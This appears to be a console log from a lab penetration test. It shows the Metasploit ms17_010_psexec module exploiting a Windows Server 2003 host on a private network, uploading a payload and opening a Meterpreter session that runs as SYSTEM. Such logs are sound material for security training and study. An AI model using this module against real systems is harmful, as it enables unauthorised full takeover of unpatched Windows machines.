 msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d0ca848
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... vDaitZel.exe
[*] 192.168.52.141:445 - Created \vDaitZel.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \vDaitZel.exe...
[*] Started bind TCP handler against 192.168.52.141:4444
[*] Sending stage (180291 bytes) to 192.168.52.141
[*] Meterpreter session 2 opened (192.168.52.143:56603 -> 192.168.52.141:4444) at 2020-04-12 10:59:51 +0800
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM